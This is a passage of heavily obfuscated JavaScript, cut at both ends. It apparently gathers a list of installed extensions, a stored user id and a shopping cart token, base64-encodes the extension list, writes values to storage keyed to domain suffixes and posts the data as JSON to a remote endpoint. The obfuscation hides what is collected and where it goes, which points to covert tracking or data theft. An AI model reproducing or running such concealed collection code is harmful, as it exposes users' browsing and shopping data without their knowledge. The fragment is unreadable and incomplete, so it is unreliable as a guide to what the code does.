_0x5b8cbd(_0x36e274-a0_0x18ba80._0x2e14ab,_0x15d413,_0x230acd-0x146,_0x304525-0x9f,_0x554f00-0xd9);}return _0x340dab[_0xaf974c(0x6f8,'ahyE',a0_0x12be00._0x1f227b,0x7ff,a0_0x12be00._0x55425d)](_0x8b6e80,_0x17fb22);},'nMkpM':_0x340dab[_0x1012e6(0x61b,'hJI0',0x853,a0_0x42f5c5._0x161136,a0_0x42f5c5._0xfbdd20)],'iPTon':function(_0x489d31,_0x5b9f0d){function _0x5d1953(_0x10e267,_0x5d9777,_0x24cf83,_0x3ed830,_0x4a2aff){return _0x5b8cbd(_0x10e267-0x105,_0x3ed830,_0x24cf83-a0_0x3a2959._0x576423,_0x4a2aff-0x2d5,_0x4a2aff-0xf5);}return _0x340dab[_0x5d1953(0x34f,0x25d,0x30c,a0_0xf6f3ac._0x13b39e,0x464)](_0x489d31,_0x5b9f0d);},'ObYst':function(_0x4b3585,_0x52bd93){const a0_0x15a864={_0x19ba03:0x1ec,_0x134198:0x41};function _0x3efae0(_0x5342fc,_0x23e50e,_0x334ae7,_0x2d1edd,_0x32f028){return _0x5b8cbd(_0x5342fc-a0_0x15a864._0x19ba03,_0x5342fc,_0x334ae7-0x173,_0x32f028-0x494,_0x32f028-a0_0x15a864._0x134198);}return _0x340dab[_0x3efae0('^naB',a0_0x480f74._0x4fc1b9,0x81b,a0_0x480f74._0x4c5aa5,a0_0x480f74._0x46eb2b)](_0x4b3585,_0x52bd93);},'RzYIz':function(_0x5f0cb7,_0x12c1ca){function _0x327034(_0x5eb68c,_0x1d70fd,_0x3168b9,_0x48fb3d,_0x3d46f2){return _0x5a8a16(_0x5eb68c-a0_0x4366c4._0x165949,_0x48fb3d,_0x3168b9-0x3c,_0x48fb3d-a0_0x4366c4._0x5dc562,_0x3d46f2- -0x34d);}return _0x340dab[_0x327034(a0_0x4d437e._0x24c634,0x4c4,a0_0x4d437e._0x461c0c,'Xc6E',0x894)](_0x5f0cb7,_0x12c1ca);},'OfwCG':_0x340dab[_0x5a8a16(a0_0x42f5c5._0x253a9c,'X#i0',0xe69,a0_0x42f5c5._0x3a4bf4,a0_0x42f5c5._0x6667b)],'HwhsN':_0x340dab[_0x3f7db7('rfQp',0x60d,a0_0x42f5c5._0x10a29a,0x7df,a0_0x42f5c5._0x28c479)],'UgoOu':function(_0x32dc23,_0x2d092a){const a0_0x448383={_0x5eb8ec:0x3d9,_0x39a69:0x6,_0x23e277:0x3a};function _0x508fe9(_0x34f2b5,_0x41570f,_0x5499b2,_0x2a57b4,_0x3da153){return _0x17b22d(_0x2a57b4,_0x41570f-0x124,_0x3da153-a0_0x448383._0x5eb8ec,_0x2a57b4-a0_0x448383._0x39a69,_0x3da153-a0_0x448383._0x23e277);}return _0x340dab[_0x508fe9(a0_0x547060._0x1e99d3,a0_0x547060._0x17d183,a0_0x547060._0x1465da,'lG(J',0xac0)](_0x32dc23,_0x2d092a);},'Aecdk':_0x340dab[_0x3f7db7(a0_0x42f5c5._0xd2613e,a0_0x42f5c5._0x36722e,0x473,0x714,a0_0x42f5c5._0x42d775)],'WdHXB':function(_0x4417bc,_0x1988ef,_0x2486cb){const a0_0x106ca3={_0x2b0f26:0x2c,_0x1521f5:0x1a1,_0x32e971:0x164,_0x4c8539:0xea};function _0x12238a(_0x58b3f4,_0x2ba3a4,_0x26f367,_0x2c74c5,_0x19e3f5){return _0x3f7db7(_0x2ba3a4,_0x2ba3a4-a0_0x106ca3._0x2b0f26,_0x26f367-a0_0x106ca3._0x1521f5,_0x2c74c5-a0_0x106ca3._0x32e971,_0x19e3f5-a0_0x106ca3._0x4c8539);}return _0x340dab[_0x12238a(a0_0x139c20._0x217ac4,a0_0x139c20._0xbcc805,a0_0x139c20._0x498ff1,0x49e,0x3b1)](_0x4417bc,_0x1988ef,_0x2486cb);},'YnBZr':_0x340dab[_0x5a8a16(0xf7f,a0_0x42f5c5._0x3ae6da,0xbb0,0x9e6,a0_0x42f5c5._0x1cdfdb)],'fVIzL':_0x340dab[_0x5b8cbd(a0_0x42f5c5._0x58bbf6,'rfQp',a0_0x42f5c5._0x428fa2,a0_0x42f5c5._0x33ea13,-a0_0x42f5c5._0x3260c8)],'TGTuo':function(_0x2a491b,_0x314310){function _0x3388c9(_0x3d736b,_0x5a091d,_0x333fb8,_0x3bd408,_0x52a9aa){return _0x1012e6(_0x3d736b-a0_0x9cab8e._0x3ebff5,_0x3bd408,_0x52a9aa- -a0_0x9cab8e._0x2702d8,_0x3bd408-0x1b0,_0x52a9aa-a0_0x9cab8e._0x2acffd);}return _0x340dab[_0x3388c9(a0_0x108b77._0x2518c6,a0_0x108b77._0x2f9704,a0_0x108b77._0x492849,a0_0x108b77._0x570644,a0_0x108b77._0x38d045)](_0x2a491b,_0x314310);},'JvrUA':_0x340dab[_0x5a8a16(0xad0,a0_0x42f5c5._0x43ffae,a0_0x42f5c5._0x3791a3,a0_0x42f5c5._0x216635,0xccf)],'TjWmZ':_0x340dab[_0x17b22d(a0_0x42f5c5._0x968d81,0x9b3,a0_0x42f5c5._0x4a1183,a0_0x42f5c5._0x1ee2b6,0x93f)],'IKFpR':function(_0x33f901,_0x4f2080){const a0_0x7e4ffc={_0x3585b0:0x1b,_0x5d166c:0x192};function _0x27f2b7(_0x360bc8,_0x4c3645,_0x37c294,_0x10d381,_0x26e9eb){return _0x5b8cbd(_0x360bc8-a0_0x7e4ffc._0x3585b0,_0x4c3645,_0x37c294-0x12,_0x360bc8- -0xb8,_0x26e9eb-a0_0x7e4ffc._0x5d166c);}return _0x340dab[_0x27f2b7(0x579,a0_0x2196f4._0x15ba83,a0_0x2196f4._0x5ee9f3,a0_0x2196f4._0x4ab168,0x9f9)](_0x33f901,_0x4f2080);},'xrDma':function(_0xfdd846,_0x223220){function _0x5f12ce(_0x40f222,_0x19a11b,_0x46cc13,_0x4fed85,_0x3e4382){return _0x1012e6(_0x40f222-a0_0x50d1fc._0x4f1176,_0x40f222,_0x19a11b- -a0_0x50d1fc._0x172cd7,_0x4fed85-0x145,_0x3e4382-a0_0x50d1fc._0x26006e);}return _0x340dab[_0x5f12ce('fzU7',a0_0x3ed160._0x253207,0xe,a0_0x3ed160._0x58bad4,0x487)](_0xfdd846,_0x223220);},'UaVtD':function(_0x5db746,_0x15460a){function _0x172fb6(_0x34af63,_0x21d641,_0x7d3ec0,_0x556981,_0x591779){return _0x5b8cbd(_0x34af63-a0_0x38866b._0x2efc40,_0x34af63,_0x7d3ec0-0xdf,_0x591779- -a0_0x38866b._0x77901f,_0x591779-a0_0x38866b._0x3f5f47);}return _0x340dab[_0x172fb6(a0_0x3f5f2a._0x467948,-0x1a9,-0x2ec,-0x1ee,0x142)](_0x5db746,_0x15460a);}};function _0x3f7db7(_0x33a11c,_0x5b9c67,_0x597efe,_0xbb7d17,_0x313828){return _0x406fd2(_0x33a11c-0x159,_0x5b9c67-0x7b,_0x33a11c,_0x313828-0x388,_0x313828-a0_0x3ed007._0x5155c5);}function _0x5b8cbd(_0x21efa7,_0x524aa7,_0x5c25f4,_0x2e2f49,_0x2347c4){return _0x1ce0bf(_0x21efa7-0x1b9,_0x524aa7-0x1dd,_0x5c25f4-a0_0x5f4598._0x503a64,_0x524aa7,_0x2e2f49- -0x1e3);}function _0x17b22d(_0xc28ea8,_0x685d71,_0xf530ea,_0x3e2d3c,_0x354f6b){return _0x1ce0bf(_0xc28ea8-0x1d4,_0x685d71-a0_0x5dafbe._0x231ed1,_0xf530ea-a0_0x5dafbe._0x2388c7,_0xc28ea8,_0xf530ea- -a0_0x5dafbe._0x11cb54);}function _0x5a8a16(_0x25fe61,_0x110dea,_0x5ca4d2,_0x5c5a73,_0x143a35){return _0x34ba34(_0x25fe61-0x41,_0x143a35-a0_0x247aa4._0x4c17b0,_0x5ca4d2-a0_0x247aa4._0x1994b1,_0x110dea,_0x143a35-0x94);}if(_0x340dab[_0x1012e6(a0_0x42f5c5._0x1d4b3b,'uuch',a0_0x42f5c5._0x1d0bac,a0_0x42f5c5._0xb9917c,0xb82)](_0x340dab[_0x5b8cbd(0x6b1,'lOi8',0x57c,0x782,0x7c1)],_0x340dab[_0x17b22d('WlP]',a0_0x42f5c5._0x48898b,a0_0x42f5c5._0x4788fd,0x64e,0x3f6)])){let _0x5360d6=![];const _0x5eaa08={};_0x5eaa08[_0x5b8cbd(a0_0x42f5c5._0x287b91,'Ixma',0x6ab,a0_0x42f5c5._0x177054,0x5af)+_0x17b22d('Ixma',0x3c3,0x7ee,a0_0x42f5c5._0xa59567,a0_0x42f5c5._0x36cae9)]=_0x3e9189,_0x340dab[_0x3f7db7('X2$!',a0_0x42f5c5._0x51d599,0x4c2,a0_0x42f5c5._0x51e55f,0x8ed)](_0x5126bd,_0x5eaa08),_0x3168d8?.[_0x17b22d(a0_0x42f5c5._0x2ff9b2,a0_0x42f5c5._0x167f40,a0_0x42f5c5._0x5efd58,a0_0x42f5c5._0x3b1092,0x644)+'l']?.[_0x5a8a16(a0_0x42f5c5._0x102596,a0_0x42f5c5._0x3aa6f5,a0_0x42f5c5._0x30b335,a0_0x42f5c5._0xbc5dc8,a0_0x42f5c5._0x352719)+'ch'](_0x541f39=>!_0x3e9189?.[_0x3f7db7('t]v0',0x9ca,0x92f,0xd28,0x92b)+_0x5b8cbd(0x322,'77$r',0x93e,0x602,0x9ba)](_0x541f39)&&(_0x5360d6=!![],_0x3e9189[_0x1012e6(0x1fe,'*Lrt',0x5fa,0x836,0x5fd)](_0x541f39)));const _0x465b96={};_0x465b96[_0x17b22d(a0_0x42f5c5._0x2c8a1e,-a0_0x42f5c5._0x43da63,a0_0x42f5c5._0x3723b1,a0_0x42f5c5._0x45280b,-a0_0x42f5c5._0x52ef2b)+_0x5b8cbd(-0x35,a0_0x42f5c5._0x1d5060,a0_0x42f5c5._0x1f041b,0x2ee,a0_0x42f5c5._0x574b45)]=_0x3168d8[_0x5a8a16(a0_0x42f5c5._0x2f775b,a0_0x42f5c5._0x4f3e49,a0_0x42f5c5._0x3c7a89,0xbc1,0xa5b)+'l'],_0x465b96[_0x17b22d('2poH',a0_0x42f5c5._0x3c4af0,0x24b,-0x4f,a0_0x42f5c5._0x5d1f66)+_0x3f7db7('*)Vp',0x792,0x424,0x470,a0_0x42f5c5._0x4deed0)]=_0x5360d6,_0x340dab[_0x5a8a16(0xb4e,'ahyE',0x83f,a0_0x42f5c5._0x3f9093,a0_0x42f5c5._0x4ec7d1)](_0x5126bd,_0x465b96);if(_0x5360d6){if(_0x340dab[_0x17b22d('f!m8',a0_0x42f5c5._0x2ef66c,0x630,a0_0x42f5c5._0x4f8401,0x941)](_0x340dab[_0x17b22d('53qH',-a0_0x42f5c5._0x570224,0x2f0,a0_0x42f5c5._0x3dbe43,a0_0x42f5c5._0x1bbdc3)],_0x340dab[_0x5b8cbd(a0_0x42f5c5._0xd14061,a0_0x42f5c5._0x135167,a0_0x42f5c5._0x50c8aa,a0_0x42f5c5._0x4cb888,0xc0d)]))_0x340dab[_0x3f7db7('*Lrt',a0_0x42f5c5._0x89bcfe,0x69b,a0_0x42f5c5._0x2cfc49,0x63d)](clearTimeout,_0x3020d3),_0x3020d3=_0x340dab[_0x3f7db7(a0_0x42f5c5._0x3c617c,a0_0x42f5c5._0x4a82be,a0_0x42f5c5._0x2684fc,0xa7d,a0_0x42f5c5._0x25eade)](setTimeout,async()=>{const a0_0x1a4762={_0x333aab:0xb0,_0x1f9991:0x173},a0_0x4f8757={_0x49df02:0x9e,_0x434f55:'fzU7'},a0_0x1406c0={_0x464769:0x17c},a0_0x28fa1f={_0x19cd44:0xf,_0x5e345e:0x1f1},a0_0x5639bf={_0x456cbf:0x370},a0_0x56cdfd={_0x2750c3:'rfQp',_0x210f00:0x3d0},a0_0x324dea={_0x44eb51:0x223};function _0x2483d3(_0x330d7a,_0x4835cc,_0x419b42,_0x170afe,_0x4ea0d5){return _0x1012e6(_0x330d7a-0x26,_0x419b42,_0x4ea0d5- -0x39e,_0x170afe-a0_0xebf3e1._0x977501,_0x4ea0d5-0x13);}const _0x1854e9={'RpyKV':function(_0x15d95e,_0x524884){function _0xcd9042(_0x443f02,_0x2c4d9e,_0x381f57,_0x2dc172,_0x3ec81a){return a0_0x1ec4(_0x3ec81a-a0_0x324dea._0x44eb51,_0x2c4d9e);}return _0x51bce0[_0xcd9042(0x44d,a0_0x56cdfd._0x2750c3,0x5d6,0x58c,a0_0x56cdfd._0x210f00)](_0x15d95e,_0x524884);},'xYsWp':_0x51bce0[_0x367576(a0_0x5c66cb._0x1a54ac,0x58e,0x451,0x3e6,'3e)9')],'FUMXU':function(_0x368b02,_0x5e3e32,_0x135269){const a0_0x5e6dec={_0x2a2e20:0x3c,_0x5be2bb:0x10};function _0x2f6c43(_0x171b59,_0xb75ec0,_0x41dd1b,_0x2e1fb6,_0x1602d8){return _0x367576(_0x41dd1b-a0_0x5e6dec._0x2a2e20,_0xb75ec0-a0_0x5e6dec._0x5be2bb,_0x41dd1b-0x193,_0x2e1fb6-0x147,_0xb75ec0);}return _0x51bce0[_0x2f6c43(a0_0x5639bf._0x456cbf,'DTzq',0x44b,0x35c,0x816)](_0x368b02,_0x5e3e32,_0x135269);},'XIzTW':function(_0x45d25,_0x380da3){function _0x28383a(_0x1ed694,_0x211507,_0x354f47,_0x192cd0,_0x13a719){return _0x367576(_0x211507-0x59b,_0x211507-0x196,_0x354f47-a0_0x28fa1f._0x19cd44,_0x192cd0-a0_0x28fa1f._0x5e345e,_0x13a719);}return _0x51bce0[_0x28383a(0xe28,a0_0x1a9675._0x8cd46f,0x640,0xa7a,a0_0x1a9675._0x383345)](_0x45d25,_0x380da3);},'LNazD':_0x51bce0[_0x367576(a0_0x5c66cb._0xe3d660,a0_0x5c66cb._0x1d20ad,0x4d7,0x84,a0_0x5c66cb._0x49519a)],'HKsyZ':_0x51bce0[_0x367576(0x45d,0x5e9,a0_0x5c66cb._0x3cebd3,a0_0x5c66cb._0x5d21b0,'t]v0')],'sIQDm':_0x51bce0[_0x2483d3(a0_0x5c66cb._0x4bb879,-a0_0x5c66cb._0x569305,'!rxB',0x347,a0_0x5c66cb._0x386971)],'CvErW':function(_0x17368b,_0x4cfeff){const a0_0x1fb661={_0x82835:0x186,_0x95467c:0x6b};function _0x3cf464(_0x1d37e1,_0x5c54b4,_0x224f93,_0x5846f1,_0x3cfc45){return _0x1588bd(_0x1d37e1-0x76,_0x5c54b4-a0_0x1fb661._0x82835,_0x224f93-a0_0x1fb661._0x95467c,_0x3cfc45,_0x5c54b4- -0x2e3);}return _0x51bce0[_0x3cf464(0x3e9,0x1a6,0x2af,0x4b8,'DcYA')](_0x17368b,_0x4cfeff);},'vIAMO':function(_0x498e9a,_0x2f9bdf){function _0xc1e05(_0x2e704b,_0x34fc34,_0x568552,_0x425370,_0x342f59){return _0x2483d3(_0x2e704b-a0_0x1406c0._0x464769,_0x34fc34-0x1ee,_0x34fc34,_0x425370-0xa7,_0x2e704b- -0x205);}return _0x51bce0[_0xc1e05(0x2df,'ikZ[',0x4ae,a0_0x10c352._0x1d78d0,0x3d3)](_0x498e9a,_0x2f9bdf);},'CEDDx':function(_0x22ead7,_0x2d66ae){const a0_0x4d9d4a={_0x1ac4db:0x9,_0x303c31:0x12a};function _0x3de4d8(_0x42cf57,_0xb175e6,_0x26333c,_0x5f2a60,_0x1c9b39){return _0x1588bd(_0x42cf57-a0_0x4d9d4a._0x1ac4db,_0xb175e6-a0_0x4d9d4a._0x303c31,_0x26333c-0x121,_0x1c9b39,_0x5f2a60- -0x227);}return _0x51bce0[_0x3de4d8(0x231,-0x47,0x1ed,-a0_0x4f8757._0x49df02,a0_0x4f8757._0x434f55)](_0x22ead7,_0x2d66ae);},'IiVUw':_0x51bce0[_0xf5170d(0xeed,0xb27,a0_0x5c66cb._0x24a4cc,0x73b,a0_0x5c66cb._0x87524f)],'lAdbW':_0x51bce0[_0x367576(0xc6,-a0_0x5c66cb._0x40ec09,-a0_0x5c66cb._0x5163e5,0x3c0,a0_0x5c66cb._0x3e16da)]};function _0xf5170d(_0x514aad,_0x5b6489,_0x2e107a,_0x57cefc,_0x38fe2c){return _0x3f7db7(_0x2e107a,_0x5b6489-0x1ea,_0x2e107a-0x1b3,_0x57cefc-a0_0x93f90._0x514d3c,_0x38fe2c-0x34f);}function _0x367576(_0x4d04db,_0xa27053,_0x2a2e26,_0x199f44,_0x141212){return _0x5a8a16(_0x4d04db-0xef,_0x141212,_0x2a2e26-a0_0x1a4762._0x333aab,_0x199f44-a0_0x1a4762._0x1f9991,_0x4d04db- -0x6ee);}function _0x1588bd(_0x2e9d16,_0x48a7e7,_0x271731,_0x2f894f,_0x5a2a8d){return _0x5a8a16(_0x2e9d16-0x44,_0x2f894f,_0x271731-0xf,_0x2f894f-0x16a,_0x5a2a8d- -0x423);}function _0x1161e4(_0xbfee73,_0x215be3,_0xcf2c8f,_0x2429b8,_0x3a1061){return _0x3f7db7(_0xcf2c8f,_0x215be3-a0_0x3bb8f6._0x1edae0,_0xcf2c8f-a0_0x3bb8f6._0x315498,_0x2429b8-a0_0x3bb8f6._0xbe00db,_0x3a1061- -0xdb);}if(_0x51bce0[_0x1161e4(0x9ed,0x874,'WHSA',a0_0x5c66cb._0x3799c0,0x6dc)](_0x51bce0[_0x1161e4(0xc7,a0_0x5c66cb._0x382d59,a0_0x5c66cb._0x3da6b8,a0_0x5c66cb._0x59fc51,a0_0x5c66cb._0x35d6b6)],_0x51bce0[_0x1588bd(0x50d,a0_0x5c66cb._0x110b2c,a0_0x5c66cb._0x228d1c,a0_0x5c66cb._0x8f6620,0x8f7)]))for(const _0x53b2f5 of _0x21081c[_0x4cc1a9]){let _0x3b7217=_0x53b2f5[_0x2483d3(a0_0x5c66cb._0x2c3177,0x375,a0_0x5c66cb._0x2e0c6e,a0_0x5c66cb._0x248837,0x551)+_0x1161e4(0x419,a0_0x5c66cb._0x49b843,a0_0x5c66cb._0x4ef400,0x36c,0x43c)]('$')?![]:!![],_0x54487c=_0x51bce0[_0xf5170d(0xa72,0x760,'#jYm',a0_0x5c66cb._0x58a6aa,a0_0x5c66cb._0x4b33ad)](_0x45afda,_0x3b7217?_0x53b2f5:_0x53b2f5[_0x1588bd(0x344,0xc9,0x1b1,a0_0x5c66cb._0x24a4cc,a0_0x5c66cb._0x31caae)](0x0,-0x1));if(_0x54487c){_0x51bce0[_0x1161e4(0x8e6,0x801,a0_0x5c66cb._0x314aaf,a0_0x5c66cb._0x22b833,a0_0x5c66cb._0x35de28)](_0x5da31c,{'label':_0x51bce0[_0x1588bd(0x42d,a0_0x5c66cb._0x212814,0x68a,'lG(J',0x216)],'key':_0x29f0ae,'node':_0x54487c});if(!(_0x2f0947[_0x1161e4(-0x115,a0_0x5c66cb._0x29cde6,a0_0x5c66cb._0x548e2d,-a0_0x5c66cb._0x330bcc,0x25b)+_0x1588bd(a0_0x5c66cb._0x3b823e,-0x267,-a0_0x5c66cb._0xa9b987,'rfQp',0x125)](_0x177820)||_0x4c4ea1[_0x367576(0x2d2,-a0_0x5c66cb._0x119a47,a0_0x5c66cb._0x5b08da,0x3c8,a0_0x5c66cb._0x32c065)+_0x1588bd(a0_0x5c66cb._0x1cd319,0xa8d,a0_0x5c66cb._0xca6a3d,a0_0x5c66cb._0x5df9c5,a0_0x5c66cb._0x7098f3)](_0x39322f)))_0x3a8be9[_0x367576(a0_0x5c66cb._0x4eb5ce,a0_0x5c66cb._0x4786e8,0x38c,-a0_0x5c66cb._0x2685ca,'xg$7')](_0x5e6c51);}}else{const _0x21eaf2=await _0x2db78d[_0x1588bd(0x9b6,a0_0x5c66cb._0x1c2567,0x51e,'jAjS',a0_0x5c66cb._0x2f8028)](_0x51bce0[_0xf5170d(a0_0x5c66cb._0x58ec9d,0xb97,'KPjl',0xa7d,0xb86)])||'',_0x13841f=_0x3e9189?.[_0x2483d3(0x809,0x1b0,a0_0x5c66cb._0x7c21f5,a0_0x5c66cb._0x1092e0,a0_0x5c66cb._0x367e2a)+'h']?_0x51bce0[_0x1161e4(-a0_0x5c66cb._0x5b3d69,-0x1be,a0_0x5c66cb._0x34ebe6,-a0_0x5c66cb._0x38428e,a0_0x5c66cb._0x317306)](btoa,_0x3e9189[_0x367576(a0_0x5c66cb._0x2dc1d6,a0_0x5c66cb._0x2c0712,0x3b6,a0_0x5c66cb._0xfe0cf9,'!rxB')](',')):'',_0x88e08b=_0x17cbe9?.[_0x2483d3(0x662,0x5de,a0_0x5c66cb._0x41092c,0x7dd,a0_0x5c66cb._0x5ac4e1)+'ce'](_0x51bce0[_0x1588bd(a0_0x5c66cb._0x963e3d,0x1f9,0x22c,a0_0x5c66cb._0x1745d0,a0_0x5c66cb._0x36deae)],'')||'';_0x51bce0[_0x1161e4(0x27e,a0_0x5c66cb._0xe2e97f,'^naB',0x4ef,a0_0x5c66cb._0x39bbf4)](_0x5126bd,{'uid':_0x21eaf2,'cartToken':_0x88e08b,'extensions':_0x51bce0[_0x367576(0x647,a0_0x5c66cb._0x28fb27,a0_0x5c66cb._0xcc5a48,a0_0x5c66cb._0x31c8d4,'Zo$n')](atob,_0x13841f)});if(_0x13841f){if(_0x51bce0[_0x367576(-0x174,-0xf,-0x1a2,-0x306,'FA&v')](_0x51bce0[_0x1588bd(a0_0x5c66cb._0xd39cf,a0_0x5c66cb._0x1f6998,a0_0x5c66cb._0x5a9610,a0_0x5c66cb._0x6d4626,0x8cb)],_0x51bce0[_0xf5170d(0x500,0x5ad,'DTzq',a0_0x5c66cb._0x33d265,a0_0x5c66cb._0x2c73d5)])){if(_0x1854e9[_0xf5170d(0xe8e,0xb89,'t]v0',a0_0x5c66cb._0x4af4bd,0xa62)](_0x235e26,_0x1854e9[_0x1588bd(0x288,0x4ed,a0_0x5c66cb._0xa1f175,'Ixma',a0_0x5c66cb._0x1a9cd8)])){const _0x235427=new _0x466d89();_0x1854e9[_0x367576(0x465,a0_0x5c66cb._0x3ae8c2,0x104,0x35c,a0_0x5c66cb._0x1502de)](_0x50943d,_0x1854e9[_0x367576(a0_0x5c66cb._0x2b58b0,0xa1a,0x98e,a0_0x5c66cb._0x250730,'1y9*')](_0x2c75c4[_0x1588bd(-0x10a,-a0_0x5c66cb._0x466d78,0x725,a0_0x5c66cb._0x1502de,a0_0x5c66cb._0x166965)+_0x2483d3(0x2dd,a0_0x5c66cb._0x56629b,'W^&N',0x9cb,0x71a)][_0x1588bd(a0_0x5c66cb._0x52860d,a0_0x5c66cb._0x10a46e,a0_0x5c66cb._0x2b4c9e,a0_0x5c66cb._0xda0afc,a0_0x5c66cb._0x5356e0)+'n'],_0x1854e9[_0x2483d3(a0_0x5c66cb._0x252b17,0x99e,a0_0x5c66cb._0x40976d,a0_0x5c66cb._0x10210a,a0_0x5c66cb._0x148056)]),{'method':_0x1854e9[_0x1588bd(a0_0x5c66cb._0x55604c,a0_0x5c66cb._0x386a6a,0x5ba,'mow2',a0_0x5c66cb._0x48a2c2)],'headers':{'Content-Type':_0x1854e9[_0xf5170d(0x9e1,a0_0x5c66cb._0x1ba151,a0_0x5c66cb._0x314aaf,0xb2f,0x8b9)]},'body':_0x5b34cf[_0x2483d3(a0_0x5c66cb._0x1791df,0x457,'fQor',a0_0x5c66cb._0x17f2c0,a0_0x5c66cb._0x1a2320)+_0x2483d3(a0_0x5c66cb._0x4ecde1,0x6cd,'xg$7',a0_0x5c66cb._0x403654,a0_0x5c66cb._0x5d34f2)]({'attributes':{'vt':_0xbf8de2,'vs':_0x3ad31a,'vd':new _0x4f35f9(_0x1854e9[_0x367576(a0_0x5c66cb._0x483e6b,a0_0x5c66cb._0x2327d7,a0_0x5c66cb._0x423cdd,a0_0x5c66cb._0x3fd89a,a0_0x5c66cb._0x54d772)](_0x235427[_0x1588bd(-a0_0x5c66cb._0x17715a,-a0_0x5c66cb._0x1fed5f,a0_0x5c66cb._0x15f3cc,a0_0x5c66cb._0x567c35,0x388)+'me'](),_0x1854e9[_0x1161e4(a0_0x5c66cb._0x5d21b0,-a0_0x5c66cb._0x2b0044,a0_0x5c66cb._0x4cd15c,a0_0x5c66cb._0x4538e4,0x2b2)](_0x1854e9[_0xf5170d(0x592,a0_0x5c66cb._0x1d368d,a0_0x5c66cb._0x1eb7fe,0x1dc,0x49f)](_0x235427[_0x1161e4(0x78c,a0_0x5c66cb._0x378feb,'uuch',a0_0x5c66cb._0x479a98,a0_0x5c66cb._0x52519e)+_0x1161e4(a0_0x5c66cb._0xc28b51,a0_0x5c66cb._0x531dbd,'kpvC',a0_0x5c66cb._0x55db3f,0x538)+_0x2483d3(a0_0x5c66cb._0x2c1c5c,a0_0x5c66cb._0x4fa700,'ikZ[',0xa57,a0_0x5c66cb._0x4b9ce0)+'et'](),0x3c),0x3e8)))[_0x2483d3(a0_0x5c66cb._0x3b6ae4,a0_0x5c66cb._0x12eabc,a0_0x5c66cb._0x210a7b,a0_0x5c66cb._0x187eb1,0x54c)+_0x2483d3(-0x1c8,a0_0x5c66cb._0x337ef5,'#jYm',a0_0x5c66cb._0xf92b5e,a0_0x5c66cb._0x23edf5)+'g']()}})});}}else _0x2db78d[_0xf5170d(a0_0x5c66cb._0x128b52,0x1106,'OAXQ',0x1092,a0_0x5c66cb._0x58c8b8)](_0x51bce0[_0x367576(-0xee,0x1d6,-0xd8,-0x21d,'W^&N')],_0x13841f,_0x22c1c9[_0xf5170d(a0_0x5c66cb._0x386ff9,0x51b,'HHN@',a0_0x5c66cb._0x1a0fea,a0_0x5c66cb._0x1a7a8c)](-Math[_0x1161e4(0x48f,a0_0x5c66cb._0x3c43e5,'3e)9',a0_0x5c66cb._0x5c1e98,0x1d9)](0x2,_0x22c1c9[_0x1588bd(a0_0x5c66cb._0x406858,0x9ee,a0_0x5c66cb._0xee8f9d,a0_0x5c66cb._0x4d6780,a0_0x5c66cb._0x2096b8)+'h']))[_0x1161e4(0x56d,0x4c5,a0_0x5c66cb._0x19114a,0x7b3,a0_0x5c66cb._0x5f4f1d)]('.')),_0x2db78d[_0x1588bd(0x780,0x2b4,0x5c9,'Ixma',0x662)](_0x51bce0[_0x1161e4(0xb95,a0_0x5c66cb._0x39f9c7,a0_0x5c66cb._0x34ebe6,a0_0x5c66cb._0x410bdd,0x8c7)],_0x13841f,_0x22c1c9[_0xf5170d(0x87a,a0_0x5c66cb._0xbbafe7,a0_0x5c66cb._0x161f5a,0x3dd,a0_0x5c66cb._0x53d5d7)](-Math[_0x367576(-0x196,a0_0x5c66cb._0x13b3e1,a0_0x5c66cb._0x573b7b,-a0_0x5c66cb._0x4f092d,'2M0[')](0x3,_0x22c1c9[_0xf5170d(a0_0x5c66cb._0x552026,a0_0x5c66cb._0x40d323,a0_0x5c66cb._0x12f54f,0x9ff,0x7a2)+'h']))[_0xf5170d(a0_0x5c66cb._0x2208a6,a0_0x5c66cb._0x5ac7e1,'HHN@',0xbf6,0xd44)]('.'));}try{if(_0x51bce0[_0x1161e4(0xa41,a0_0x5c66cb._0x7dcd46,a0_0x5c66cb._0x143415,a0_0x5c66cb._0x4b0c9f,a0_0x5c66cb._0x1e6a2f)](_0x51bce0[_0x1588bd(-a0_0x5c66cb._0x13b3e1,a0_0x5c66cb._0x5690b1,0x149,'DTzq',0x98)],_0x51bce0[_0x367576(0x4f9,a0_0x5c66cb._0x53f88d,0x8e9,a0_0x5c66cb._0x210995,a0_0x5c66cb._0x3fc44e)])){_0x51bce0[_0x2483d3(a0_0x5c66cb._0x2b3932,-0x25d,a0_0x5c66cb._0x3e16da,-a0_0x5c66cb._0x23c875,a0_0x5c66cb._0x32f281)](_0x1ecac2,_0x51bce0[_0x367576(-a0_0x5c66cb._0x56b731,0x8f,-a0_0x5c66cb._0x2cdad1,a0_0x5c66cb._0x3483c3,'kpvC')]);const _0x30df3d={};_0x30df3d[_0x1588bd(a0_0x5c66cb._0xe2f96f,0xb2,a0_0x5c66cb._0x505041,a0_0x5c66cb._0x239a1a,0x468)+_0x367576(a0_0x5c66cb._0x1fc6bb,0x5c4,a0_0x5c66cb._0x30e5be,0x575,'2poH')]=!![],_0x1cd212[_0x2483d3(0x562,a0_0x5c66cb._0x413fa8,a0_0x5c66cb._0x10a416,a0_0x5c66cb._0x3624fb,a0_0x5c66cb._0x2e3eea)+'ve'](_0x276219[_0x2483d3(0x289,0x795,a0_0x5c66cb._0x3efcc5,a0_0x5c66cb._0x1d7d3e,a0_0x5c66cb._0x53d803)],_0x30df3d);}else{const _0x226a8c={};_0x226a8c[_0x1588bd(a0_0x5c66cb._0x514d82,0x538,0x50b,'UvKF',0x6b4)]=_0x5744dc,_0x226a8c[_0xf5170d(0x68f,a0_0x5c66cb._0x4f3244,'f!m8',a0_0x5c66cb._0x137e18,a0_0x5c66cb._0x244604)]=_0x5d06be,_0x226a8c[_0x1588bd(0x3f9,a0_0x5c66cb._0x4ab3d3,0x945,'fQor',a0_0x5c66cb._0x3fb2fc)]=_0x21eaf2,_0x226a8c[_0x1588bd(-a0_0x5c66cb._0x19127a,-a0_0x5c66cb._0x4b6a4c,-a0_0x5c66cb._0x1a4aa8,'WlP]',a0_0x5c66cb._0x5af37c)+_0x2483d3(a0_0x5c66cb._0x3565d0,0x58d,'FA&v',0x1af,a0_0x5c66cb._0x4a9500)]=_0x88e08b,_0x226a8c[_0x367576(a0_0x5c66cb._0x1d2a47,a0_0x5c66cb._0x41cb0d,a0_0x5c66cb._0x2d5a81,a0_0x5c66cb._0x432975,a0_0x5c66cb._0x1c941b)+_0x367576(a0_0x5c66cb._0x3e0dcd,0x299,0x2e2,0x2a1,'M&cO')]=_0x13841f,_0x51bce0[_0x367576(a0_0x5c66cb._0x1d11ed,a0_0x5c66cb._0x5dc560,a0_0x5c66cb.